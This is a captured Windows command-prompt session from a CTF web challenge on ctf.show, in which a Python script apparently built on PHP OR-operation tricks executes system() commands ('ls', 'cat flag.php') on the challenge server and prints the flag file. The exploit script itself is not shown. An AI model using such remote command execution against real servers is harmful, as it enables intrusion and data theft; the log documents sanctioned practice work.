 管理员: C:\Windows\System32\cmd.exe - python3 或运算.py http://66d22f81-43f2-4da9-ae16-cc084033a5d4....
Microsoft Windows [版本 10.0.18363.535]
(c) 2019 Microsoft Corporation。保留所有权利。
D:\CTF\web>python3 或运算.py http://66d22f81-43f2-4da9-ae16-cc084033a5d4.challenge.ctf.show:8080/
[+] your function：system
[+] your command：ls
[*] result:
flag.php
index.php
index.php
[+] your function：system
[+] your command：cat flag.php
[*] result:
<?php
/*
# -*- coding: utf-8 -*-
# @Author: 羽
# @Date:   2020-09-05 20:31:22
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-05 20:33:10
# @email: 1341963450@qq.com
# @link: https://ctf.show
*/
$flag="ctfshow{11b6163e-c562-4aeb-b8ae-ec3eb5b134cc}";